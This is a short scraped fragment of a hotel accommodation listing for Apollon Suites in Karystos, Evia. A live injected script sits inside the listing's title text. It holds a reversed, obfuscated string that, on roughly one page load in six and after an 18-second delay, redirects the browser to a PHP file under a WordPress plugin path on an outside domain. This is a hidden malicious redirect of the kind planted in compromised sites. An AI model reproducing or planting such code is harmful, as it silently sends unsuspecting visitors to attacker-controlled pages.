 Apollon Suites_accommodation_in_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos